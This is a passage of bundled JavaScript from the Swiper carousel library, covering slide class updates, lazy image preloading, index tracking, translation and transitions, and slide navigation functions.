swiper.emit('fromEdge');\n  }\n  swiper.emit('progress', progress);\n}\n\nconst toggleSlideClasses = (slideEl, condition, className) => {\n  if (condition && !slideEl.classList.contains(className)) {\n    slideEl.classList.add(className);\n  } else if (!condition && slideEl.classList.contains(className)) {\n    slideEl.classList.remove(className);\n  }\n};\nfunction updateSlidesClasses() {\n  const swiper = this;\n  const {\n    slides,\n    params,\n    slidesEl,\n    activeIndex\n  } = swiper;\n  const isVirtual = swiper.virtual && params.virtual.enabled;\n  const gridEnabled = swiper.grid && params.grid && params.grid.rows > 1;\n  const getFilteredSlide = selector => {\n    return Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"e\"])(slidesEl, `.${params.slideClass}${selector}, swiper-slide${selector}`)[0];\n  };\n  let activeSlide;\n  let prevSlide;\n  let nextSlide;\n  if (isVirtual) {\n    if (params.loop) {\n      let slideIndex = activeIndex - swiper.virtual.slidesBefore;\n      if (slideIndex < 0) slideIndex = swiper.virtual.slides.length + slideIndex;\n      if (slideIndex >= swiper.virtual.slides.length) slideIndex -= swiper.virtual.slides.length;\n      activeSlide = getFilteredSlide(`[data-swiper-slide-index=\"${slideIndex}\"]`);\n    } else {\n      activeSlide = getFilteredSlide(`[data-swiper-slide-index=\"${activeIndex}\"]`);\n    }\n  } else {\n    if (gridEnabled) {\n      activeSlide = slides.filter(slideEl => slideEl.column === activeIndex)[0];\n      nextSlide = slides.filter(slideEl => slideEl.column === activeIndex + 1)[0];\n      prevSlide = slides.filter(slideEl => slideEl.column === activeIndex - 1)[0];\n    } else {\n      activeSlide = slides[activeIndex];\n    }\n  }\n  if (activeSlide) {\n    if (!gridEnabled) {\n      // Next Slide\n      nextSlide = Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"q\"])(activeSlide, `.${params.slideClass}, swiper-slide`)[0];\n      if (params.loop && !nextSlide) {\n        nextSlide = slides[0];\n      }\n\n      // Prev Slide\n      prevSlide = Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"r\"])(activeSlide, `.${params.slideClass}, swiper-slide`)[0];\n      if (params.loop && !prevSlide === 0) {\n        prevSlide = slides[slides.length - 1];\n      }\n    }\n  }\n  slides.forEach(slideEl => {\n    toggleSlideClasses(slideEl, slideEl === activeSlide, params.slideActiveClass);\n    toggleSlideClasses(slideEl, slideEl === nextSlide, params.slideNextClass);\n    toggleSlideClasses(slideEl, slideEl === prevSlide, params.slidePrevClass);\n  });\n  swiper.emitSlidesClasses();\n}\n\nconst processLazyPreloader = (swiper, imageEl) => {\n  if (!swiper || swiper.destroyed || !swiper.params) return;\n  const slideSelector = () => swiper.isElement ? `swiper-slide` : `.${swiper.params.slideClass}`;\n  const slideEl = imageEl.closest(slideSelector());\n  if (slideEl) {\n    let lazyEl = slideEl.querySelector(`.${swiper.params.lazyPreloaderClass}`);\n    if (!lazyEl && swiper.isElement) {\n      if (slideEl.shadowRoot) {\n        lazyEl = slideEl.shadowRoot.querySelector(`.${swiper.params.lazyPreloaderClass}`);\n      } else {\n        // init later\n        requestAnimationFrame(() => {\n          if (slideEl.shadowRoot) {\n            lazyEl = slideEl.shadowRoot.querySelector(`.${swiper.params.lazyPreloaderClass}`);\n            if (lazyEl) lazyEl.remove();\n          }\n        });\n      }\n    }\n    if (lazyEl) lazyEl.remove();\n  }\n};\nconst unlazy = (swiper, index) => {\n  if (!swiper.slides[index]) return;\n  const imageEl = swiper.slides[index].querySelector('[loading=\"lazy\"]');\n  if (imageEl) imageEl.removeAttribute('loading');\n};\nconst preload = swiper => {\n  if (!swiper || swiper.destroyed || !swiper.params) return;\n  let amount = swiper.params.lazyPreloadPrevNext;\n  const len = swiper.slides.length;\n  if (!len || !amount || amount < 0) return;\n  amount = Math.min(amount, len);\n  const slidesPerView = swiper.params.slidesPerView === 'auto' ? swiper.slidesPerViewDynamic() : Math.ceil(swiper.params.slidesPerView);\n  const activeIndex = swiper.activeIndex;\n  if (swiper.params.grid && swiper.params.grid.rows > 1) {\n    const activeColumn = activeIndex;\n    const preloadColumns = [activeColumn - amount];\n    preloadColumns.push(...Array.from({\n      length: amount\n    }).map((_, i) => {\n      return activeColumn + slidesPerView + i;\n    }));\n    swiper.slides.forEach((slideEl, i) => {\n      if (preloadColumns.includes(slideEl.column)) unlazy(swiper, i);\n    });\n    return;\n  }\n  const slideIndexLastInView = activeIndex + slidesPerView - 1;\n  if (swiper.params.rewind || swiper.params.loop) {\n    for (let i = activeIndex - amount; i <= slideIndexLastInView + amount; i += 1) {\n      const realIndex = (i % len + len) % len;\n      if (realIndex < activeIndex || realIndex > slideIndexLastInView) unlazy(swiper, realIndex);\n    }\n  } else {\n    for (let i = Math.max(activeIndex - amount, 0); i <= Math.min(slideIndexLastInView + amount, len - 1); i += 1) {\n      if (i !== activeIndex && (i > slideIndexLastInView || i < activeIndex)) {\n        unlazy(swiper, i);\n      }\n    }\n  }\n};\n\nfunction getActiveIndexByTranslate(swiper) {\n  const {\n    slidesGrid,\n    params\n  } = swiper;\n  const translate = swiper.rtlTranslate ? swiper.translate : -swiper.translate;\n  let activeIndex;\n  for (let i = 0; i < slidesGrid.length; i += 1) {\n    if (typeof slidesGrid[i + 1] !== 'undefined') {\n      if (translate >= slidesGrid[i] && translate < slidesGrid[i + 1] - (slidesGrid[i + 1] - slidesGrid[i]) / 2) {\n        activeIndex = i;\n      } else if (translate >= slidesGrid[i] && translate < slidesGrid[i + 1]) {\n        activeIndex = i + 1;\n      }\n    } else if (translate >= slidesGrid[i]) {\n      activeIndex = i;\n    }\n  }\n  // Normalize slideIndex\n  if (params.normalizeSlideIndex) {\n    if (activeIndex < 0 || typeof activeIndex === 'undefined') activeIndex = 0;\n  }\n  return activeIndex;\n}\nfunction updateActiveIndex(newActiveIndex) {\n  const swiper = this;\n  const translate = swiper.rtlTranslate ? swiper.translate : -swiper.translate;\n  const {\n    snapGrid,\n    params,\n    activeIndex: previousIndex,\n    realIndex: previousRealIndex,\n    snapIndex: previousSnapIndex\n  } = swiper;\n  let activeIndex = newActiveIndex;\n  let snapIndex;\n  const getVirtualRealIndex = aIndex => {\n    let realIndex = aIndex - swiper.virtual.slidesBefore;\n    if (realIndex < 0) {\n      realIndex = swiper.virtual.slides.length + realIndex;\n    }\n    if (realIndex >= swiper.virtual.slides.length) {\n      realIndex -= swiper.virtual.slides.length;\n    }\n    return realIndex;\n  };\n  if (typeof activeIndex === 'undefined') {\n    activeIndex = getActiveIndexByTranslate(swiper);\n  }\n  if (snapGrid.indexOf(translate) >= 0) {\n    snapIndex = snapGrid.indexOf(translate);\n  } else {\n    const skip = Math.min(params.slidesPerGroupSkip, activeIndex);\n    snapIndex = skip + Math.floor((activeIndex - skip) / params.slidesPerGroup);\n  }\n  if (snapIndex >= snapGrid.length) snapIndex = snapGrid.length - 1;\n  if (activeIndex === previousIndex && !swiper.params.loop) {\n    if (snapIndex !== previousSnapIndex) {\n      swiper.snapIndex = snapIndex;\n      swiper.emit('snapIndexChange');\n    }\n    return;\n  }\n  if (activeIndex === previousIndex && swiper.params.loop && swiper.virtual && swiper.params.virtual.enabled) {\n    swiper.realIndex = getVirtualRealIndex(activeIndex);\n    return;\n  }\n  const gridEnabled = swiper.grid && params.grid && params.grid.rows > 1;\n\n  // Get real index\n  let realIndex;\n  if (swiper.virtual && params.virtual.enabled && params.loop) {\n    realIndex = getVirtualRealIndex(activeIndex);\n  } else if (gridEnabled) {\n    const firstSlideInColumn = swiper.slides.filter(slideEl => slideEl.column === activeIndex)[0];\n    let activeSlideIndex = parseInt(firstSlideInColumn.getAttribute('data-swiper-slide-index'), 10);\n    if (Number.isNaN(activeSlideIndex)) {\n      activeSlideIndex = Math.max(swiper.slides.indexOf(firstSlideInColumn), 0);\n    }\n    realIndex = Math.floor(activeSlideIndex / params.grid.rows);\n  } else if (swiper.slides[activeIndex]) {\n    const slideIndex = swiper.slides[activeIndex].getAttribute('data-swiper-slide-index');\n    if (slideIndex) {\n      realIndex = parseInt(slideIndex, 10);\n    } else {\n      realIndex = activeIndex;\n    }\n  } else {\n    realIndex = activeIndex;\n  }\n  Object.assign(swiper, {\n    previousSnapIndex,\n    snapIndex,\n    previousRealIndex,\n    realIndex,\n    previousIndex,\n    activeIndex\n  });\n  if (swiper.initialized) {\n    preload(swiper);\n  }\n  swiper.emit('activeIndexChange');\n  swiper.emit('snapIndexChange');\n  if (swiper.initialized || swiper.params.runCallbacksOnInit) {\n    if (previousRealIndex !== realIndex) {\n      swiper.emit('realIndexChange');\n    }\n    swiper.emit('slideChange');\n  }\n}\n\nfunction updateClickedSlide(el, path) {\n  const swiper = this;\n  const params = swiper.params;\n  let slide = el.closest(`.${params.slideClass}, swiper-slide`);\n  if (!slide && swiper.isElement && path && path.length > 1 && path.includes(el)) {\n    [...path.slice(path.indexOf(el) + 1, path.length)].forEach(pathEl => {\n      if (!slide && pathEl.matches && pathEl.matches(`.${params.slideClass}, swiper-slide`)) {\n        slide = pathEl;\n      }\n    });\n  }\n  let slideFound = false;\n  let slideIndex;\n  if (slide) {\n    for (let i = 0; i < swiper.slides.length; i += 1) {\n      if (swiper.slides[i] === slide) {\n        slideFound = true;\n        slideIndex = i;\n        break;\n      }\n    }\n  }\n  if (slide && slideFound) {\n    swiper.clickedSlide = slide;\n    if (swiper.virtual && swiper.params.virtual.enabled) {\n      swiper.clickedIndex = parseInt(slide.getAttribute('data-swiper-slide-index'), 10);\n    } else {\n      swiper.clickedIndex = slideIndex;\n    }\n  } else {\n    swiper.clickedSlide = undefined;\n    swiper.clickedIndex = undefined;\n    return;\n  }\n  if (params.slideToClickedSlide && swiper.clickedIndex !== undefined && swiper.clickedIndex !== swiper.activeIndex) {\n    swiper.slideToClickedSlide();\n  }\n}\n\nvar update = {\n  updateSize,\n  updateSlides,\n  updateAutoHeight,\n  updateSlidesOffset,\n  updateSlidesProgress,\n  updateProgress,\n  updateSlidesClasses,\n  updateActiveIndex,\n  updateClickedSlide\n};\n\nfunction getSwiperTranslate(axis) {\n  if (axis === void 0) {\n    axis = this.isHorizontal() ? 'x' : 'y';\n  }\n  const swiper = this;\n  const {\n    params,\n    rtlTranslate: rtl,\n    translate,\n    wrapperEl\n  } = swiper;\n  if (params.virtualTranslate) {\n    return rtl ? -translate : translate;\n  }\n  if (params.cssMode) {\n    return translate;\n  }\n  let currentTranslate = Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"j\"])(wrapperEl, axis);\n  currentTranslate += swiper.cssOverflowAdjustment();\n  if (rtl) currentTranslate = -currentTranslate;\n  return currentTranslate || 0;\n}\n\nfunction setTranslate(translate, byController) {\n  const swiper = this;\n  const {\n    rtlTranslate: rtl,\n    params,\n    wrapperEl,\n    progress\n  } = swiper;\n  let x = 0;\n  let y = 0;\n  const z = 0;\n  if (swiper.isHorizontal()) {\n    x = rtl ? -translate : translate;\n  } else {\n    y = translate;\n  }\n  if (params.roundLengths) {\n    x = Math.floor(x);\n    y = Math.floor(y);\n  }\n  swiper.previousTranslate = swiper.translate;\n  swiper.translate = swiper.isHorizontal() ? x : y;\n  if (params.cssMode) {\n    wrapperEl[swiper.isHorizontal() ? 'scrollLeft' : 'scrollTop'] = swiper.isHorizontal() ? -x : -y;\n  } else if (!params.virtualTranslate) {\n    if (swiper.isHorizontal()) {\n      x -= swiper.cssOverflowAdjustment();\n    } else {\n      y -= swiper.cssOverflowAdjustment();\n    }\n    wrapperEl.style.transform = `translate3d(${x}px, ${y}px, ${z}px)`;\n  }\n\n  // Check if we need to update progress\n  let newProgress;\n  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();\n  if (translatesDiff === 0) {\n    newProgress = 0;\n  } else {\n    newProgress = (translate - swiper.minTranslate()) / translatesDiff;\n  }\n  if (newProgress !== progress) {\n    swiper.updateProgress(translate);\n  }\n  swiper.emit('setTranslate', swiper.translate, byController);\n}\n\nfunction minTranslate() {\n  return -this.snapGrid[0];\n}\n\nfunction maxTranslate() {\n  return -this.snapGrid[this.snapGrid.length - 1];\n}\n\nfunction translateTo(translate, speed, runCallbacks, translateBounds, internal) {\n  if (translate === void 0) {\n    translate = 0;\n  }\n  if (speed === void 0) {\n    speed = this.params.speed;\n  }\n  if (runCallbacks === void 0) {\n    runCallbacks = true;\n  }\n  if (translateBounds === void 0) {\n    translateBounds = true;\n  }\n  const swiper = this;\n  const {\n    params,\n    wrapperEl\n  } = swiper;\n  if (swiper.animating && params.preventInteractionOnTransition) {\n    return false;\n  }\n  const minTranslate = swiper.minTranslate();\n  const maxTranslate = swiper.maxTranslate();\n  let newTranslate;\n  if (translateBounds && translate > minTranslate) newTranslate = minTranslate;else if (translateBounds && translate < maxTranslate) newTranslate = maxTranslate;else newTranslate = translate;\n\n  // Update progress\n  swiper.updateProgress(newTranslate);\n  if (params.cssMode) {\n    const isH = swiper.isHorizontal();\n    if (speed === 0) {\n      wrapperEl[isH ? 'scrollLeft' : 'scrollTop'] = -newTranslate;\n    } else {\n      if (!swiper.support.smoothScroll) {\n        Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"t\"])({\n          swiper,\n          targetPosition: -newTranslate,\n          side: isH ? 'left' : 'top'\n        });\n        return true;\n      }\n      wrapperEl.scrollTo({\n        [isH ? 'left' : 'top']: -newTranslate,\n        behavior: 'smooth'\n      });\n    }\n    return true;\n  }\n  if (speed === 0) {\n    swiper.setTransition(0);\n    swiper.setTranslate(newTranslate);\n    if (runCallbacks) {\n      swiper.emit('beforeTransitionStart', speed, internal);\n      swiper.emit('transitionEnd');\n    }\n  } else {\n    swiper.setTransition(speed);\n    swiper.setTranslate(newTranslate);\n    if (runCallbacks) {\n      swiper.emit('beforeTransitionStart', speed, internal);\n      swiper.emit('transitionStart');\n    }\n    if (!swiper.animating) {\n      swiper.animating = true;\n      if (!swiper.onTranslateToWrapperTransitionEnd) {\n        swiper.onTranslateToWrapperTransitionEnd = function transitionEnd(e) {\n          if (!swiper || swiper.destroyed) return;\n          if (e.target !== this) return;\n          swiper.wrapperEl.removeEventListener('transitionend', swiper.onTranslateToWrapperTransitionEnd);\n          swiper.onTranslateToWrapperTransitionEnd = null;\n          delete swiper.onTranslateToWrapperTransitionEnd;\n          swiper.animating = false;\n          if (runCallbacks) {\n            swiper.emit('transitionEnd');\n          }\n        };\n      }\n      swiper.wrapperEl.addEventListener('transitionend', swiper.onTranslateToWrapperTransitionEnd);\n    }\n  }\n  return true;\n}\n\nvar translate = {\n  getTranslate: getSwiperTranslate,\n  setTranslate,\n  minTranslate,\n  maxTranslate,\n  translateTo\n};\n\nfunction setTransition(duration, byController) {\n  const swiper = this;\n  if (!swiper.params.cssMode) {\n    swiper.wrapperEl.style.transitionDuration = `${duration}ms`;\n    swiper.wrapperEl.style.transitionDelay = duration === 0 ? `0ms` : '';\n  }\n  swiper.emit('setTransition', duration, byController);\n}\n\nfunction transitionEmit(_ref) {\n  let {\n    swiper,\n    runCallbacks,\n    direction,\n    step\n  } = _ref;\n  const {\n    activeIndex,\n    previousIndex\n  } = swiper;\n  let dir = direction;\n  if (!dir) {\n    if (activeIndex > previousIndex) dir = 'next';else if (activeIndex < previousIndex) dir = 'prev';else dir = 'reset';\n  }\n  swiper.emit(`transition${step}`);\n  if (runCallbacks && activeIndex !== previousIndex) {\n    if (dir === 'reset') {\n      swiper.emit(`slideResetTransition${step}`);\n      return;\n    }\n    swiper.emit(`slideChangeTransition${step}`);\n    if (dir === 'next') {\n      swiper.emit(`slideNextTransition${step}`);\n    } else {\n      swiper.emit(`slidePrevTransition${step}`);\n    }\n  }\n}\n\nfunction transitionStart(runCallbacks, direction) {\n  if (runCallbacks === void 0) {\n    runCallbacks = true;\n  }\n  const swiper = this;\n  const {\n    params\n  } = swiper;\n  if (params.cssMode) return;\n  if (params.autoHeight) {\n    swiper.updateAutoHeight();\n  }\n  transitionEmit({\n    swiper,\n    runCallbacks,\n    direction,\n    step: 'Start'\n  });\n}\n\nfunction transitionEnd(runCallbacks, direction) {\n  if (runCallbacks === void 0) {\n    runCallbacks = true;\n  }\n  const swiper = this;\n  const {\n    params\n  } = swiper;\n  swiper.animating = false;\n  if (params.cssMode) return;\n  swiper.setTransition(0);\n  transitionEmit({\n    swiper,\n    runCallbacks,\n    direction,\n    step: 'End'\n  });\n}\n\nvar transition = {\n  setTransition,\n  transitionStart,\n  transitionEnd\n};\n\nfunction slideTo(index, speed, runCallbacks, internal, initial) {\n  if (index === void 0) {\n    index = 0;\n  }\n  if (runCallbacks === void 0) {\n    runCallbacks = true;\n  }\n  if (typeof index === 'string') {\n    index = parseInt(index, 10);\n  }\n  const swiper = this;\n  let slideIndex = index;\n  if (slideIndex < 0) slideIndex = 0;\n  const {\n    params,\n    snapGrid,\n    slidesGrid,\n    previousIndex,\n    activeIndex,\n    rtlTranslate: rtl,\n    wrapperEl,\n    enabled\n  } = swiper;\n  if (!enabled && !internal && !initial || swiper.destroyed || swiper.animating && params.preventInteractionOnTransition) {\n    return false;\n  }\n  if (typeof speed === 'undefined') {\n    speed = swiper.params.speed;\n  }\n  const skip = Math.min(swiper.params.slidesPerGroupSkip, slideIndex);\n  let snapIndex = skip + Math.floor((slideIndex - skip) / swiper.params.slidesPerGroup);\n  if (snapIndex >= snapGrid.length) snapIndex = snapGrid.length - 1;\n  const translate = -snapGrid[snapIndex];\n  // Normalize slideIndex\n  if (params.normalizeSlideIndex) {\n    for (let i = 0; i < slidesGrid.length; i += 1) {\n      const normalizedTranslate = -Math.floor(translate * 100);\n      const normalizedGrid = Math.floor(slidesGrid[i] * 100);\n      const normalizedGridNext = Math.floor(slidesGrid[i + 1] * 100);\n      if (typeof slidesGrid[i + 1] !== 'undefined') {\n        if (normalizedTranslate >= normalizedGrid && normalizedTranslate < normalizedGridNext - (normalizedGridNext - normalizedGrid) / 2) {\n          slideIndex = i;\n        } else if (normalizedTranslate >= normalizedGrid && normalizedTranslate < normalizedGridNext) {\n          slideIndex = i + 1;\n        }\n      } else if (normalizedTranslate >= normalizedGrid) {\n        slideIndex = i;\n      }\n    }\n  }\n  // Directions locks\n  if (swiper.initialized && slideIndex !== activeIndex) {\n    if (!swiper.allowSlideNext && (rtl ? translate > swiper.translate && translate > swiper.minTranslate() : translate < swiper.translate && translate < swiper.minTranslate())) {\n      return false;\n    }\n    if (!swiper.allowSlidePrev && translate > swiper.translate && translate > swiper.maxTranslate()) {\n      if ((activeIndex || 0) !== slideIndex) {\n        return false;\n      }\n    }\n  }\n  if (slideIndex !== (previousIndex || 0) && runCallbacks) {\n    swiper.emit('beforeSlideChangeStart');\n  }\n\n  // Update progress\n  swiper.updateProgress(translate);\n  let direction;\n  if (slideIndex > activeIndex) direction = 'next';else if (slideIndex < activeIndex) direction = 'prev';else direction = 'reset';\n\n  // initial virtual\n  const isVirtual = swiper.virtual && swiper.params.virtual.enabled;\n  const isInitialVirtual = isVirtual && initial;\n  // Update Index\n  if (!isInitialVirtual && (rtl && -translate === swiper.translate || !rtl && translate === swiper.translate)) {\n    swiper.updateActiveIndex(slideIndex);\n    // Update Height\n    if (params.autoHeight) {\n      swiper.updateAutoHeight();\n    }\n    swiper.updateSlidesClasses();\n    if (params.effect !== 'slide') {\n      swiper.setTranslate(translate);\n    }\n    if (direction !== 'reset') {\n      swiper.transitionStart(runCallbacks, direction);\n      swiper.transitionEnd(runCallbacks, direction);\n    }\n    return false;\n  }\n  if (params.cssMode) {\n    const isH = swiper.isHorizontal();\n    const t = rtl ? translate : -translate;\n    if (speed === 0) {\n      if (isVirtual) {\n        swiper.wrapperEl.style.scrollSnapType = 'none';\n        swiper._immediateVirtual = true;\n      }\n      if (isVirtual && !swiper._cssModeVirtualInitialSet && swiper.params.initialSlide > 0) {\n        swiper._cssModeVirtualInitialSet = true;\n        requestAnimationFrame(() => {\n          wrapperEl[isH ? 'scrollLeft' : 'scrollTop'] = t;\n        });\n      } else {\n        wrapperEl[isH ? 'scrollLeft' : 'scrollTop'] = t;\n      }\n      if (isVirtual) {\n        requestAnimationFrame(() => {\n          swiper.wrapperEl.style.scrollSnapType = '';\n          swiper._immediateVirtual = false;\n        });\n      }\n    } else {\n      if (!swiper.support.smoothScroll) {\n        Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"t\"])({\n          swiper,\n          targetPosition: t,\n          side: isH ? 'left' : 'top'\n        });\n        return true;\n      }\n      wrapperEl.scrollTo({\n        [isH ? 'left' : 'top']: t,\n        behavior: 'smooth'\n      });\n    }\n    return true;\n  }\n  swiper.setTransition(speed);\n  swiper.setTranslate(translate);\n  swiper.updateActiveIndex(slideIndex);\n  swiper.updateSlidesClasses();\n  swiper.emit('beforeTransitionStart', speed, internal);\n  swiper.transitionStart(runCallbacks, direction);\n  if (speed === 0) {\n    swiper.transitionEnd(runCallbacks, direction);\n  } else if (!swiper.animating) {\n    swiper.animating = true;\n    if (!swiper.onSlideToWrapperTransitionEnd) {\n      swiper.onSlideToWrapperTransitionEnd = function transitionEnd(e) {\n        if (!swiper || swiper.destroyed) return;\n        if (e.target !== this) return;\n        swiper.wrapperEl.removeEventListener('transitionend', swiper.onSlideToWrapperTransitionEnd);\n        swiper.onSlideToWrapperTransitionEnd = null;\n        delete swiper.onSlideToWrapperTransitionEnd;\n        swiper.transitionEnd(runCallbacks, direction);\n      };\n    }\n    swiper.wrapperEl.addEventListener('transitionend', swiper.onSlideToWrapperTransitionEnd);\n  }\n  return true;\n}\n\nfunction slideToLoop(index, speed, runCallbacks, internal) {\n  if (index === void 0) {\n    index = 0;\n  }\n  if (runCallbacks === void 0) {\n    runCallbacks = true;\n  }\n  if (typeof index === 'string') {\n    const indexAsNumber = parseInt(index, 10);\n    index = indexAsNumber;\n  }\n  const swiper = this;\n  if (swiper.destroyed) return;\n  if (typeof speed === 'undefined') {\n    speed = swiper.params.speed;\n  }\n  const gridEnabled = swiper.grid && swiper.params.grid && swiper.params.grid.rows > 1;\n  let newIndex = index;\n  if (swiper.params.loop) {\n    if (swiper.virtual && swiper.params.virtual.enabled) {\n      // eslint-disable-next-line\n      newIndex = newIndex + swiper.virtual.slidesBefore;\n    } else {\n      let targetSlideIndex;\n      if (gridEnabled) {\n        const slideIndex = newIndex * swiper.params.grid.rows;\n        targetSlideIndex = swiper.slides.filter(slideEl => slideEl.getAttribute('data-swiper-slide-index') * 1 === slideIndex)[0].column;\n      } else {\n        targetSlideIndex = swiper.getSlideIndexByData(newIndex);\n      }\n      const cols = gridEnabled ? Math.ceil(swiper.slides.length / swiper.params.grid.rows) : swiper.slides.length;\n      const {\n        centeredSlides\n      } = swiper.params;\n      let slidesPerView = swiper.params.slidesPerView;\n      if (slidesPerView === 'auto') {\n        slidesPerView = swiper.slidesPerViewDynamic();\n      } else {\n        slidesPerView = Math.ceil(parseFloat(swiper.params.slidesPerView, 10));\n        if (centeredSlides && slidesPerView % 2 === 0) {\n          slidesPerView = slidesPerView + 1;\n        }\n      }\n      let needLoopFix = cols - targetSlideIndex < slidesPerView;\n      if (centeredSlides) {\n        needLoopFix = needLoopFix || targetSlideIndex < Math.ceil(slidesPerView / 2);\n      }\n      if (internal && centeredSlides && swiper.params.slidesPerView !== 'auto' && !gridEnabled) {\n        needLoopFix = false;\n      }\n      if (needLoopFix) {\n        const direction = centeredSlides ? targetSlideIndex < swiper.activeIndex ? 'prev' : 'next' : targetSlideIndex - swiper.activeIndex - 1 < swiper.params.slidesPerView ? 'next' : 'prev';\n        swiper.loopFix({\n          direction,\n          slideTo: true,\n          activeSlideIndex: direction === 'next' ? targetSlideIndex + 1 : targetSlideIndex - cols + 1,\n          slideRealIndex: direction === 'next' ? swiper.realIndex : undefined\n        });\n      }\n      if (gridEnabled) {\n        const slideIndex = newIndex * swiper.params.grid.rows;\n        newIndex = swiper.slides.filter(slideEl => slideEl.getAttribute('data-swiper-slide-index') * 1 === slideIndex)[0].column;\n      } else {\n        newIndex = swiper.getSlideIndexByData(newIndex);\n      }\n    }\n  }\n  requestAnimationFrame(() => {\n    swiper.slideTo(newIndex, speed, runCallbacks, internal);\n  });\n  return swiper;\n}\n\n/* eslint no-unused-vars: \"off\" */\nfunction slideNext(speed, runCallbacks, internal) {\n  if (runCallbacks === void 0) {\n    runCallbacks = true;\n  }\n  const swiper = this;\n  const {\n    enabled,\n    params,\n    animating\n  } = swiper;\n  if (!enabled || swiper.destroyed) return swiper;\n  if (typeof speed === 'undefined') {\n    speed = swiper.params.speed;\n  }\n  let perGroup = params.slidesPerGroup;\n  if (params.slidesPerView === 'auto' && params.slidesPerGroup === 1 && params.slidesPerGroupAuto) {\n    perGroup = Math.max(swiper.slidesPerViewDynamic('current', true), 1);\n  }\n  const increment = swiper.activeIndex < params.slidesPerGroupSkip ? 1 : perGroup;\n  const isVirtual = swiper.virtual && params.virtual.enabled;\n  if (params.loop) {\n    if (animating && !isVirtual && params.loopPreventsSliding) return false;\n    swiper.loopFix({\n      direction: 'next'\n    });\n    // eslint-disable-next-line\n    swiper._clientLeft = swiper.wrapperEl.clientLeft;\n    if (swiper.activeIndex === swiper.slides.length - 1 && params.cssMode) {\n      requestAnimationFrame(() => {\n        swiper.slideTo(swiper.activeIndex + increment, speed, runCallbacks, internal);\n      });\n      return true;\n    }\n  }\n  if (params.rewind && swiper.isEnd) {\n    return swiper.slideTo(0, speed, runCallbacks, internal);\n  }\n  return swiper.slideTo(swiper.activeIndex + increment, speed, runCallbacks, internal);\n}\n\n/* eslint no-unused-vars: \"off\" */\nfunction slidePrev(speed, runCallbacks, internal) {\n  if (runCallbacks === void 0) {\n    runCallbacks = true;\n  }\n  const swiper = this;\n  const {\n    params,\n    snapGrid,\n    slidesGrid,\n    rtlTranslate,\n    enabled,\n    animating\n  } = swiper;\n  if (!enabled || swiper.destroyed) return swiper;\n  if (typeof speed === 'undefined') {\n    speed = swiper.params.speed;\n  }\n  const isVirtual = swiper.virtual && params.virtual.enabled;\n  if (params.loop) {\n    if (animating && !isVirtual && params.loopPreventsSliding) return false;\n    swiper.loopFix({\n      direction: 'prev'\n    });\n    // eslint-disable-next-line\n    swiper._clientLeft = swiper.wrapperEl.clientLeft;\n  }\n  const translate = rtlTranslate ? swiper.translate : -swiper.translate;\n  function normalize(val) {\n    if (val < 0) return -Math.floor(Math.abs(val));\n    return Math.floor(val);\n  }\n  const normalizedTranslate = normalize(translate);\n  const normalizedSnapGrid = snapGrid.map(val => normalize(val));\n  let prevSnap = snapGrid[normalizedSnapGrid.indexOf(normalizedTranslate) - 1];\n  if (typeof prevSnap === 'undefined' && params.cssMode) {\n    let prevSnapIndex;\n    snapGrid.forEach((snap, snapIndex) => {\n      if (normalizedTranslate >= snap) {\n        // prevSnap = snap;\n        prevSnapIndex = snapIndex;\n      }\n    });\n    if (typeof prevSnapIndex !== 'undefined') {\n      prevSnap = snapGrid[prevSnapIndex > 0 ? prevSnapIndex - 1 : prevSnapIndex];\n    }\n  }\n  let prevIndex = 0;\n  if (typeof prevSnap !== 'undefined') {\n    prevIndex = slidesGrid.indexOf(prevSnap);\n    if (prevIndex < 0) prevIndex = swiper.activeIndex - 1;\n    if (params.slidesPerView === 'auto' && params.slidesPerGroup === 1 && params.slidesPerGroupAuto) {\n      prevIndex = prevIndex - swiper.slidesPerViewDynamic('previous', true) + 1;\n      prevIndex = Math.max(prevIndex, 0);\n    }\n  }\n  if (params.rewind && swiper.isBeginning) {\n    const lastIndex = swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual ? swiper.virtual.slides.length - 1 : swiper.slides.length - 1;\n    return swiper.slideTo(lastIndex, speed, runCallbacks, internal);\n  } else if (params.loop && swiper.activeIndex === 0 && params.cssMode) {\n    requestAnimationFrame(() => {\n      swiper.slideTo(prevIndex, speed, runCallbacks, internal);\n    });\n    return true;\n  }\n  return swiper.slideTo(prevIndex, speed, runCallbacks, internal);\n}\n\n/* eslint no-unused-vars: \"off\" */\nfunction slideReset(speed, runCallbacks, internal) {\n  if (runCallbacks === void 0) {\n    runCallbacks = true;\n  }\n  const swiper = this;\n  if (swiper.destroyed) return;\n  if (typeof speed === 'undefined') {\n    speed = swiper.params.speed;\n  }\n  return swiper.slideTo(swiper.activeIndex, speed, runCallbacks, internal);\n}\n\n/* eslint no-unused-vars: \"off\" */\nfunction slideToClosest(speed, runCallbacks, internal, threshold) {\n  if (runCallbacks === void 0) {\n    runCallbacks = true;\n  }\n  if (threshold === void 0) {\n    threshold = 0.5;\n  }\n  const swiper = this;\n  if (swiper.destroyed) return;\n  if (typeof speed === 'undefined') {\n    speed = swiper.params.speed;\n  }\n  let index = swiper.activeIndex;\n  const skip = Math.min(swiper.params.slidesPerGroupSkip, index);\n  const snapIndex = skip + Math.floor((index - skip) / swiper.params.slidesPerGroup);\n  const translate = swiper.rtlTranslate ? swiper.translate : -swiper.translate;\n  if (translate >= swiper.snapGrid[snapIndex]) {\n    // The current translate is on or after the current snap index, so the choice\n    // is between the current index and the one after it.\n    const currentSnap = swiper.snapGrid[snapIndex];\n    const nextSnap = swiper.snapGrid[snapIndex + 1];\n    if (translate - currentSnap > (nextSnap - currentSnap) * threshold) {\n      index += swiper.params.slidesPerGroup;\n    }\n  } else {\n    // The current translate is before the current snap index, so the choice\n    // is between the current index and the one before it.\n    const prevSnap = swiper.snapGrid[snapIndex - 1];\n    const currentSnap = swiper.snapGrid[snapIndex];\n    if (translate - prevSnap <= (currentSnap - prevSnap) * threshold) {\n      index -= swiper.params.slidesPerGroup;\n    }\n  }\n  index = Math.max(index, 0);\n  index = Math.min(index, swiper.slidesGrid.length - 1);\n  return swiper.slideTo(index, speed, runCallbacks, internal);\n}\n\nfunction slideToClickedSlide() {\n  const swiper = this;\n  if (swiper.destroyed) return;\n  const {\n    params,\n    slidesEl\n  } = swiper;\n  const 